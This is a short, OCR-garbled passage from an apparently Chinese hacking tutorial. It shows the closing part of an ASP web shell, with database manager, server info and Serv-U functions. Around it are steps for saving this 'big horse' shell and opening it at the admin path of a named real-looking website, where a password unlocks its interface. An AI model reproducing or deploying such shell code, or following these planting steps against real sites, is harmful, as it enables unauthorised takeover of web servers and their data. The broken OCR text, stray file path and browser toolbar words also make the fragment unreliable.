 Case "Logout":Session.Contents.Remove("web2a2dmin"):Response.Redirect URL
Case "DbManager":DbManager()
Case "Course":Course()
Case "ServerInfo":ServerInfo()
Case Else MainForm()
End Select
if Action<>"Servu" then ShowErr()
RRS"</body></html>"
输入马的内容: %> 保存
图 9
重新在IE 浏览里打开我们刚才保存的大马的路径 “http:/
/www.gzjywz.com/admin/wo.asp”, 输入网马的访问密码后,
网马的界面就出现了, 如图10。
Back Search Favorites
Address http://www.gzjywz.com/admin/wo.asp